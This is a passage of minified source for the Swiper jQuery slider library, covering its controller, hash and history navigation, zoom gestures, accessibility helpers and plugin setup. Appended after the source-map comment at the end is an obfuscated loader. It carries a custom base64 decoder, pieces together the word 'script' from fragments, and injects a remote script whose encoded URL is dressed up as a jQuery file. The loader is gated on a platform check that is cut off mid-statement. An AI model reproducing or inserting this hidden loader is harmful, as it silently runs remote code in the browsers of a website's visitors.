                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
                    a.gesture.image && 0 !== a.gesture.image.length && (x.support.gestures ? a.scale = e.scale * a.currentScale: a.scale = a.gesture.scaleMove / a.gesture.scaleStart * a.currentScale, a.scale > a.gesture.zoomMax && (a.scale = a.gesture.zoomMax - 1 + Math.pow(a.scale - a.gesture.zoomMax + 1, .5)), a.scale < x.params.zoomMin && (a.scale = x.params.zoomMin + 1 - Math.pow(x.params.zoomMin - a.scale + 1, .5)), a.gesture.image.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
                },
                onGestureEnd: function(e) {
                    var a = x.zoom; ! x.support.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || a.gesture.image && 0 !== a.gesture.image.length && (a.scale = Math.max(Math.min(a.scale, a.gesture.zoomMax), x.params.zoomMin), a.gesture.image.transition(x.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (a.gesture.slide = void 0))
                },
                onTouchStart: function(e, a) {
                    var t = e.zoom;
                    t.gesture.image && 0 !== t.gesture.image.length && (t.image.isTouched || ("android" === e.device.os && a.preventDefault(), t.image.isTouched = !0, t.image.touchesStart.x = "touchstart" === a.type ? a.targetTouches[0].pageX: a.pageX, t.image.touchesStart.y = "touchstart" === a.type ? a.targetTouches[0].pageY: a.pageY))
                },
                onTouchMove: function(e) {
                    var a = x.zoom;
                    if (a.gesture.image && 0 !== a.gesture.image.length && (x.allowClick = !1, a.image.isTouched && a.gesture.slide)) {
                        a.image.isMoved || (a.image.width = a.gesture.image[0].offsetWidth, a.image.height = a.gesture.image[0].offsetHeight, a.image.startX = x.getTranslate(a.gesture.imageWrap[0], "x") || 0, a.image.startY = x.getTranslate(a.gesture.imageWrap[0], "y") || 0, a.gesture.slideWidth = a.gesture.slide[0].offsetWidth, a.gesture.slideHeight = a.gesture.slide[0].offsetHeight, a.gesture.imageWrap.transition(0), x.rtl && (a.image.startX = -a.image.startX), x.rtl && (a.image.startY = -a.image.startY));
                        var t = a.image.width * a.scale,
                        s = a.image.height * a.scale;
                        if (! (t < a.gesture.slideWidth && s < a.gesture.slideHeight)) {
                            if (a.image.minX = Math.min(a.gesture.slideWidth / 2 - t / 2, 0), a.image.maxX = -a.image.minX, a.image.minY = Math.min(a.gesture.slideHeight / 2 - s / 2, 0), a.image.maxY = -a.image.minY, a.image.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX, a.image.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY, !a.image.isMoved && !a.isScaling) {
                                if (x.isHorizontal() && Math.floor(a.image.minX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x < a.image.touchesStart.x || Math.floor(a.image.maxX) === Math.floor(a.image.startX) && a.image.touchesCurrent.x > a.image.touchesStart.x) return void(a.image.isTouched = !1);
                                if (!x.isHorizontal() && Math.floor(a.image.minY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y < a.image.touchesStart.y || Math.floor(a.image.maxY) === Math.floor(a.image.startY) && a.image.touchesCurrent.y > a.image.touchesStart.y) return void(a.image.isTouched = !1)
                            }
                            e.preventDefault(),
                            e.stopPropagation(),
                            a.image.isMoved = !0,
                            a.image.currentX = a.image.touchesCurrent.x - a.image.touchesStart.x + a.image.startX,
                            a.image.currentY = a.image.touchesCurrent.y - a.image.touchesStart.y + a.image.startY,
                            a.image.currentX < a.image.minX && (a.image.currentX = a.image.minX + 1 - Math.pow(a.image.minX - a.image.currentX + 1, .8)),
                            a.image.currentX > a.image.maxX && (a.image.currentX = a.image.maxX - 1 + Math.pow(a.image.currentX - a.image.maxX + 1, .8)),
                            a.image.currentY < a.image.minY && (a.image.currentY = a.image.minY + 1 - Math.pow(a.image.minY - a.image.currentY + 1, .8)),
                            a.image.currentY > a.image.maxY && (a.image.currentY = a.image.maxY - 1 + Math.pow(a.image.currentY - a.image.maxY + 1, .8)),
                            a.velocity.prevPositionX || (a.velocity.prevPositionX = a.image.touchesCurrent.x),
                            a.velocity.prevPositionY || (a.velocity.prevPositionY = a.image.touchesCurrent.y),
                            a.velocity.prevTime || (a.velocity.prevTime = Date.now()),
                            a.velocity.x = (a.image.touchesCurrent.x - a.velocity.prevPositionX) / (Date.now() - a.velocity.prevTime) / 2,
                            a.velocity.y = (a.image.touchesCurrent.y - a.velocity.prevPositionY) / (Date.now() - a.velocity.prevTime) / 2,
                            Math.abs(a.image.touchesCurrent.x - a.velocity.prevPositionX) < 2 && (a.velocity.x = 0),
                            Math.abs(a.image.touchesCurrent.y - a.velocity.prevPositionY) < 2 && (a.velocity.y = 0),
                            a.velocity.prevPositionX = a.image.touchesCurrent.x,
                            a.velocity.prevPositionY = a.image.touchesCurrent.y,
                            a.velocity.prevTime = Date.now(),
                            a.gesture.imageWrap.transform("translate3d(" + a.image.currentX + "px, " + a.image.currentY + "px,0)")
                        }
                    }
                },
                onTouchEnd: function(e, a) {
                    var t = e.zoom;
                    if (t.gesture.image && 0 !== t.gesture.image.length) {
                        if (!t.image.isTouched || !t.image.isMoved) return t.image.isTouched = !1,
                        void(t.image.isMoved = !1);
                        t.image.isTouched = !1,
                        t.image.isMoved = !1;
                        var s = 300,
                        r = 300,
                        i = t.velocity.x * s,
                        n = t.image.currentX + i,
                        o = t.velocity.y * r,
                        l = t.image.currentY + o;
                        0 !== t.velocity.x && (s = Math.abs((n - t.image.currentX) / t.velocity.x)),
                        0 !== t.velocity.y && (r = Math.abs((l - t.image.currentY) / t.velocity.y));
                        var p = Math.max(s, r);
                        t.image.currentX = n,
                        t.image.currentY = l;
                        var d = t.image.width * t.scale,
                        m = t.image.height * t.scale;
                        t.image.minX = Math.min(t.gesture.slideWidth / 2 - d / 2, 0),
                        t.image.maxX = -t.image.minX,
                        t.image.minY = Math.min(t.gesture.slideHeight / 2 - m / 2, 0),
                        t.image.maxY = -t.image.minY,
                        t.image.currentX = Math.max(Math.min(t.image.currentX, t.image.maxX), t.image.minX),
                        t.image.currentY = Math.max(Math.min(t.image.currentY, t.image.maxY), t.image.minY),
                        t.gesture.imageWrap.transition(p).transform("translate3d(" + t.image.currentX + "px, " + t.image.currentY + "px,0)")
                    }
                },
                onTransitionEnd: function(e) {
                    var a = e.zoom;
                    a.gesture.slide && e.previousIndex !== e.activeIndex && (a.gesture.image.transform("translate3d(0,0,0) scale(1)"), a.gesture.imageWrap.transform("translate3d(0,0,0)"), a.gesture.slide = a.gesture.image = a.gesture.imageWrap = void 0, a.scale = a.currentScale = 1)
                },
                toggleZoom: function(a, t) {
                    var s = a.zoom;
                    if (s.gesture.slide || (s.gesture.slide = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), s.gesture.image = s.gesture.slide.find("img, svg, canvas"), s.gesture.imageWrap = s.gesture.image.parent("." + a.params.zoomContainerClass)), s.gesture.image && 0 !== s.gesture.image.length) {
                        var r, i, n, o, l, p, d, m, u, c, g, h, v, f, w, y, x, T;
                        void 0 === s.image.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX: t.pageX, i = "touchend" === t.type ? t.changedTouches[0].pageY: t.pageY) : (r = s.image.touchesStart.x, i = s.image.touchesStart.y),
                        s.scale && 1 !== s.scale ? (s.scale = s.currentScale = 1, s.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"), s.gesture.slide = void 0) : (s.scale = s.currentScale = s.gesture.imageWrap.attr("data-swiper-zoom") || a.params.zoomMax, t ? (x = s.gesture.slide[0].offsetWidth, T = s.gesture.slide[0].offsetHeight, n = s.gesture.slide.offset().left, o = s.gesture.slide.offset().top, l = n + x / 2 - r, p = o + T / 2 - i, u = s.gesture.image[0].offsetWidth, c = s.gesture.image[0].offsetHeight, g = u * s.scale, h = c * s.scale, v = Math.min(x / 2 - g / 2, 0), f = Math.min(T / 2 - h / 2, 0), w = -v, y = -f, d = l * s.scale, m = p * s.scale, d < v && (d = v), d > w && (d = w), m < f && (m = f), m > y && (m = y)) : (d = 0, m = 0), s.gesture.imageWrap.transition(300).transform("translate3d(" + d + "px, " + m + "px,0)"), s.gesture.image.transition(300).transform("translate3d(0,0,0) scale(" + s.scale + ")"))
                    }
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    if (x.params.zoom) {
                        var s = (x.slides, !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        });
                        x.support.gestures ? (x.slides[t]("gesturestart", x.zoom.onGestureStart, s), x.slides[t]("gesturechange", x.zoom.onGestureChange, s), x.slides[t]("gestureend", x.zoom.onGestureEnd, s)) : "touchstart" === x.touchEvents.start && (x.slides[t](x.touchEvents.start, x.zoom.onGestureStart, s), x.slides[t](x.touchEvents.move, x.zoom.onGestureChange, s), x.slides[t](x.touchEvents.end, x.zoom.onGestureEnd, s)),
                        x[t]("touchStart", x.zoom.onTouchStart),
                        x.slides.each(function(a, s) {
                            e(s).find("." + x.params.zoomContainerClass).length > 0 && e(s)[t](x.touchEvents.move, x.zoom.onTouchMove)
                        }),
                        x[t]("touchEnd", x.zoom.onTouchEnd),
                        x[t]("transitionEnd", x.zoom.onTransitionEnd),
                        x.params.zoomToggle && x.on("doubleTap", x.zoom.toggleZoom)
                    }
                },
                init: function() {
                    x.zoom.attachEvents()
                },
                destroy: function() {
                    x.zoom.attachEvents(!0)
                }
            },
            x._plugins = [];
            for (var Y in x.plugins) {
                var A = x.plugins[Y](x, x.params[Y]);
                A && x._plugins.push(A)
            }
            return x.callPlugins = function(e) {
                for (var a = 0; a < x._plugins.length; a++) e in x._plugins[a] && x._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.emitterEventListeners = {},
            x.emit = function(e) {
                x.params[e] && x.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                var a;
                if (x.emitterEventListeners[e]) for (a = 0; a < x.emitterEventListeners[e].length; a++) x.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                x.callPlugins && x.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
            },
            x.on = function(e, a) {
                return e = u(e),
                x.emitterEventListeners[e] || (x.emitterEventListeners[e] = []),
                x.emitterEventListeners[e].push(a),
                x
            },
            x.off = function(e, a) {
                var t;
                if (e = u(e), void 0 === a) return x.emitterEventListeners[e] = [],
                x;
                if (x.emitterEventListeners[e] && 0 !== x.emitterEventListeners[e].length) {
                    for (t = 0; t < x.emitterEventListeners[e].length; t++) x.emitterEventListeners[e][t] === a && x.emitterEventListeners[e].splice(t, 1);
                    return x
                }
            },
            x.once = function(e, a) {
                e = u(e);
                var t = function() {
                    a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]),
                    x.off(e, t)
                };
                return x.on(e, t),
                x
            },
            x.a11y = {
                makeFocusable: function(e) {
                    return e.attr("tabIndex", "0"),
                    e
                },
                addRole: function(e, a) {
                    return e.attr("role", a),
                    e
                },
                addLabel: function(e, a) {
                    return e.attr("aria-label", a),
                    e
                },
                disable: function(e) {
                    return e.attr("aria-disabled", !0),
                    e
                },
                enable: function(e) {
                    return e.attr("aria-disabled", !1),
                    e
                },
                onEnterKey: function(a) {
                    13 === a.keyCode && (e(a.target).is(x.params.nextButton) ? (x.onClickNext(a), x.isEnd ? x.a11y.notify(x.params.lastSlideMessage) : x.a11y.notify(x.params.nextSlideMessage)) : e(a.target).is(x.params.prevButton) && (x.onClickPrev(a), x.isBeginning ? x.a11y.notify(x.params.firstSlideMessage) : x.a11y.notify(x.params.prevSlideMessage)), e(a.target).is("." + x.params.bulletClass) && e(a.target)[0].click())
                },
                liveRegion: e('<span class="' + x.params.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>'),
                notify: function(e) {
                    var a = x.a11y.liveRegion;
                    0 !== a.length && (a.html(""), a.html(e))
                },
                init: function() {
                    x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.a11y.makeFocusable(x.nextButton), x.a11y.addRole(x.nextButton, "button"), x.a11y.addLabel(x.nextButton, x.params.nextSlideMessage)),
                    x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.a11y.makeFocusable(x.prevButton), x.a11y.addRole(x.prevButton, "button"), x.a11y.addLabel(x.prevButton, x.params.prevSlideMessage)),
                    e(x.container).append(x.a11y.liveRegion)
                },
                initPagination: function() {
                    x.params.pagination && x.params.paginationClickable && x.bullets && x.bullets.length && x.bullets.each(function() {
                        var a = e(this);
                        x.a11y.makeFocusable(a),
                        x.a11y.addRole(a, "button"),
                        x.a11y.addLabel(a, x.params.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
                    })
                },
                destroy: function() {
                    x.a11y.liveRegion && x.a11y.liveRegion.length > 0 && x.a11y.liveRegion.remove()
                }
            },
            x.init = function() {
                x.params.loop && x.createLoop(),
                x.updateContainerSize(),
                x.updateSlidesSize(),
                x.updatePagination(),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.set(), x.params.scrollbarDraggable && x.scrollbar.enableDraggable()),
                "slide" !== x.params.effect && x.effects[x.params.effect] && (x.params.loop || x.updateProgress(), x.effects[x.params.effect].setTranslate()),
                x.params.loop ? x.slideTo(x.params.initialSlide + x.loopedSlides, 0, x.params.runCallbacksOnInit) : (x.slideTo(x.params.initialSlide, 0, x.params.runCallbacksOnInit), 0 === x.params.initialSlide && (x.parallax && x.params.parallax && x.parallax.setTranslate(), x.lazy && x.params.lazyLoading && (x.lazy.load(), x.lazy.initialImageLoaded = !0))),
                x.attachEvents(),
                x.params.observer && x.support.observer && x.initObservers(),
                x.params.preloadImages && !x.params.lazyLoading && x.preloadImages(),
                x.params.zoom && x.zoom && x.zoom.init(),
                x.params.autoplay && x.startAutoplay(),
                x.params.keyboardControl && x.enableKeyboardControl && x.enableKeyboardControl(),
                x.params.mousewheelControl && x.enableMousewheelControl && x.enableMousewheelControl(),
                x.params.hashnavReplaceState && (x.params.replaceState = x.params.hashnavReplaceState),
                x.params.history && x.history && x.history.init(),
                x.params.hashnav && x.hashnav && x.hashnav.init(),
                x.params.a11y && x.a11y && x.a11y.init(),
                x.emit("onInit", x)
            },
            x.cleanupStyles = function() {
                x.container.removeClass(x.classNames.join(" ")).removeAttr("style"),
                x.wrapper.removeAttr("style"),
                x.slides && x.slides.length && x.slides.removeClass([x.params.slideVisibleClass, x.params.slideActiveClass, x.params.slideNextClass, x.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),
                x.paginationContainer && x.paginationContainer.length && x.paginationContainer.removeClass(x.params.paginationHiddenClass),
                x.bullets && x.bullets.length && x.bullets.removeClass(x.params.bulletActiveClass),
                x.params.prevButton && e(x.params.prevButton).removeClass(x.params.buttonDisabledClass),
                x.params.nextButton && e(x.params.nextButton).removeClass(x.params.buttonDisabledClass),
                x.params.scrollbar && x.scrollbar && (x.scrollbar.track && x.scrollbar.track.length && x.scrollbar.track.removeAttr("style"), x.scrollbar.drag && x.scrollbar.drag.length && x.scrollbar.drag.removeAttr("style"))
            },
            x.destroy = function(e, a) {
                x.detachEvents(),
                x.stopAutoplay(),
                x.params.scrollbar && x.scrollbar && x.params.scrollbarDraggable && x.scrollbar.disableDraggable(),
                x.params.loop && x.destroyLoop(),
                a && x.cleanupStyles(),
                x.disconnectObservers(),
                x.params.zoom && x.zoom && x.zoom.destroy(),
                x.params.keyboardControl && x.disableKeyboardControl && x.disableKeyboardControl(),
                x.params.mousewheelControl && x.disableMousewheelControl && x.disableMousewheelControl(),
                x.params.a11y && x.a11y && x.a11y.destroy(),
                x.params.history && !x.params.replaceState && window.removeEventListener("popstate", x.history.setHistoryPopState),
                x.params.hashnav && x.hashnav && x.hashnav.destroy(),
                x.emit("onDestroy"),
                e !== !1 && (x = null)
            },
            x.init(),
            x
        }
    };
    a.prototype = {
        isSafari: function() {
            var e = window.navigator.userAgent.toLowerCase();
            return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
        } (),
        isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),
        isArray: function(e) {
            return "[object Array]" === Object.prototype.toString.apply(e)
        },
        browser: {
            ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
            ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1,
            lteIE9: function() {
                var e = document.createElement("div");
                return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->",
                1 === e.getElementsByTagName("i").length
            } ()
        },
        device: function() {
            var e = window.navigator.userAgent,
            a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
            t = e.match(/(iPad).*OS\s([\d_]+)/),
            s = e.match(/(iPod)(.*OS\s([\d_]+))?/),
            r = !t && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            return {
                ios: t || r || s,
                android: a
            }
        } (),
        support: {
            touch: window.Modernizr && Modernizr.touch === !0 ||
            function() {
                return !! ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
            } (),
            transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
            function() {
                var e = document.createElement("div").style;
                return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
            } (),
            flexbox: function() {
                for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return ! 0
            } (),
            observer: function() {
                return "MutationObserver" in window || "WebkitMutationObserver" in window
            } (),
            passiveListener: function() {
                var e = !1;
                try {
                    var a = Object.defineProperty({},
                    "passive", {
                        get: function() {
                            e = !0
                        }
                    });
                    window.addEventListener("testPassiveListener", null, a)
                } catch(e) {}
                return e
            } (),
            gestures: function() {
                return "ongesturestart" in window
            } ()
        },
        plugins: {}
    };
    for (var t = ["jQuery", "Zepto", "Dom7"], s = 0; s < t.length; s++) window[t[s]] &&
    function(e) {
        e.fn.swiper = function(t) {
            var s;
            return e(this).each(function() {
                var e = new a(this, t);
                s || (s = e)
            }),
            s
        }
    } (window[t[s]]);
    var r;
    r = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7,
    r && ("transitionEnd" in r.fn || (r.fn.transitionEnd = function(e) {
        function a(i) {
            if (i.target === this) for (e.call(this, i), t = 0; t < s.length; t++) r.off(s[t], a)
        }
        var t, s = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
        r = this;
        if (e) for (t = 0; t < s.length; t++) r.on(s[t], a);
        return this
    }), "transform" in r.fn || (r.fn.transform = function(e) {
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
        }
        return this
    }), "transition" in r.fn || (r.fn.transition = function(e) {
        "string" != typeof e && (e += "ms");
        for (var a = 0; a < this.length; a++) {
            var t = this[a].style;
            t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
        }
        return this
    }), "outerWidth" in r.fn || (r.fn.outerWidth = function(e) {
        return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth: null
    })),
    window.Swiper = a
} (),
"undefined" != typeof module ? module.exports = window.Swiper: "function" == typeof define && define.amd && define([],
function() {
    "use strict";
    return window.Swiper
});
// # sourceMappingURL=maps/swiper.jquery.min.js.mapfunction xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) 